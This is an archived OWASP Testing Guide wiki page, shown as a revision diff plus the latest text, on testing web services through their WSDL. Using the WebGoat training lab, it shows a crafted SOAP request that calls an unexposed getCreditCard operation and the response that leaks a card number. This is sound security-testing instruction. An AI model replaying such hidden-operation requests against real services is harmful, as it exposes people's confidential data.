This site is the archived OWASP Foundation Wiki and is no longer accepting Account Requests.
To view the new OWASP Foundation website, please visit https://owasp.org
Difference between revisions of "Testing WSDL (OWASP-WS-002)"
(→Black Box testing and example) |
|||
| (12 intermediate revisions by 5 users not shown) | |||
| Line 2: | Line 2: | ||
== Brief Summary == | == Brief Summary == | ||
| − | Once | + | Once the WSDL is identified, we can test that entry point. |
== Description of the Issue == | == Description of the Issue == | ||
| Line 9: | Line 9: | ||
== Black Box testing and example == | == Black Box testing and example == | ||
| − | Given the Standard SOAP message that the Web services supplier waits | + | Given the Standard SOAP message that the Web services supplier waits for the Web services consumer, you can craft a particular message that invoke some hidden operations. |
| − | '''Example:''' | + | |
| + | |||
| + | '''Example:''' | ||
| + | |||
A good example is WebGoat 5.0 WSDL Scanning lesson. The following is a screenshot from that lesson:<br> | A good example is WebGoat 5.0 WSDL Scanning lesson. The following is a screenshot from that lesson:<br> | ||
<center> | <center> | ||
| Line 42: | Line 45: | ||
... | ... | ||
| − | We find | + | We find four operations and not only three. Using the WebScarab Web Service plugin, we can craft a SOAP Request to get the Credit Card given a specific ID. |
<center> | <center> | ||
[[Image:WSDLWebScarab.png]] | [[Image:WSDLWebScarab.png]] | ||
| Line 86: | Line 89: | ||
</soapenv:Body> | </soapenv:Body> | ||
</soapenv:Envelope> | </soapenv:Envelope> | ||
| + | |||
| + | <br><br> | ||
| + | '''WSDigger''' | ||
| + | <br> | ||
| + | WSDigger is a free open source tool to automate web services security testing. | ||
| + | |||
| + | With this tool we can test our web services, interacting with them through a simple interface, to enter search queries and invoke web services dynamically, without writing code.<br> | ||
| + | |||
| + | When we interact with the web service, malicious data has been entered into WSDigger, and the web service method must be invoked by clicking on the invoke button. | ||
| + | |||
| + | <center> | ||
| + | [[Image:wsdigger_part.jpg]] | ||
| + | <br> | ||
| + | </center> | ||
| + | <br> | ||
| + | |||
'''Result expected:'''<br> | '''Result expected:'''<br> | ||
| − | The tester should include full details of where the web service application permits | + | The tester should include full details of where the web service application permits access to an operation that is not used during normal SOAP messages and that provides access to confidential data. |
| + | |||
| + | == References == | ||
'''Whitepapers'''<br> | '''Whitepapers'''<br> | ||
| Line 96: | Line 117: | ||
'''Tools'''<br> | '''Tools'''<br> | ||
*[[OWASP_WebScarab_Project|OWASP WebScarab]]: Web Services plugin | *[[OWASP_WebScarab_Project|OWASP WebScarab]]: Web Services plugin | ||
| + | * Foundstone WSDigger: http://www.foundstone.com/us/resources/proddesc/wsdigger.htm | ||
Latest revision as of 01:29, 10 February 2009
OWASP Testing Guide v3 Table of Contents
This article is part of the OWASP Testing Guide v3. The entire OWASP Testing Guide v3 can be downloaded here.
OWASP at the moment is working at the OWASP Testing Guide v4: you can browse the Guide here
Brief Summary
Once the WSDL is identified, we can test that entry point.
Description of the Issue
Check the WSDL of the web service to find the entry points and try to invoke an operation that is not used in a standard SOAP Request. Ensure that the WS doesn’t give you some confidential information.
Black Box testing and example
Given the Standard SOAP message that the Web services supplier waits for the Web services consumer, you can craft a particular message that invoke some hidden operations.
Example:
A good example is WebGoat 5.0 WSDL Scanning lesson. The following is a screenshot from that lesson:
Here we have an interface that invokes a Web Service using only FirstName, LastName, and Login Count as parameters.
If you look at the relative WSDL you will find:
... <wsdl:portType name="WSDLScanning"> <wsdl:operation name="getFirstName" parameterOrder="id"> <wsdl:input message="impl:getFirstNameRequest" name="getFirstNameRequest"/> <wsdl:output message="impl:getFirstNameResponse" name="getFirstNameResponse"/> </wsdl:operation> <wsdl:operation name="getLastName" parameterOrder="id"> <wsdl:input message="impl:getLastNameRequest" name="getLastNameRequest"/> <wsdl:output message="impl:getLastNameResponse" name="getLastNameResponse"/> </wsdl:operation> <wsdl:operation name="getCreditCard" parameterOrder="id"> <wsdl:input message="impl:getCreditCardRequest" name="getCreditCardRequest"/> <wsdl:output message="impl:getCreditCardResponse" name="getCreditCardResponse"/> </wsdl:operation> <wsdl:operation name="getLoginCount" parameterOrder="id"> <wsdl:input message="impl:getLoginCountRequest" name="getLoginCountRequest"/> <wsdl:output message="impl:getLoginCountResponse" name="getLoginCountResponse"/> </wsdl:operation> </wsdl:portType> ...
We find four operations and not only three. Using the WebScarab Web Service plugin, we can craft a SOAP Request to get the Credit Card given a specific ID.
The SOAP Request resulting from this request is:
POST http://localhost:80/WebGoat/services/SoapRequest HTTP/1.0 Accept: application/soap+xml, application/dime, multipart/related, text/* Host: localhost:80 Content-Type: text/xml; charset=utf-8 SOAPAction: "" Content-length: 576 Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
<?xml version='1.0' encoding='UTF-8'?> <wsns0:Envelope xmlns:wsns1='http://www.w3.org/2001/XMLSchema-instance' xmlns:xsd='http://www.w3.org/2001/XMLSchema' xmlns:wsns0='http://schemas.xmlsoap.org/soap/envelope/'> <wsns0:Body wsns0:encodingStyle='http://schemas.xmlsoap.org/soap/encoding/'> <wsns2:getCreditCard xmlns:wsns2='http://lessons.webgoat.owasp.org'> <id xsi:type='xsd:int' xmlns:xsi='http://www.w3.org/2001/XMLSchema-instance' >101</id> </wsns2:getCreditCard> </wsns0:Body> </wsns0:Envelope>
And the SOAP Response with the credit card number (987654321) is:
HTTP/1.1 200 OK Server: Apache-Coyote/1.1 Content-Type: text/xml;charset=utf-8 Date: Wed, 28 Mar 2007 10:18:12 GMT Connection: close
<?xml version="1.0" encoding="utf-8"?><soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"> <soapenv:Body> <ns1:getCreditCardResponse soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" xmlns:ns1="http://lessons.webgoat.owasp.org"> <getCreditCardReturn xsi:type="xsd:string">987654321</getCreditCardReturn></ns1:getCreditCardResponse> </soapenv:Body> </soapenv:Envelope>
WSDigger
WSDigger is a free open source tool to automate web services security testing.
With this tool we can test our web services, interacting with them through a simple interface, to enter search queries and invoke web services dynamically, without writing code.
When we interact with the web service, malicious data has been entered into WSDigger, and the web service method must be invoked by clicking on the invoke button.
Result expected:
The tester should include full details of where the web service application permits access to an operation that is not used during normal SOAP messages and that provides access to confidential data.
References
Whitepapers
- W3Schools schema introduction - http://www.w3schools.com/schema/schema_intro.asp
Tools
- OWASP WebScarab: Web Services plugin
- Foundstone WSDigger: http://www.foundstone.com/us/resources/proddesc/wsdigger.htm


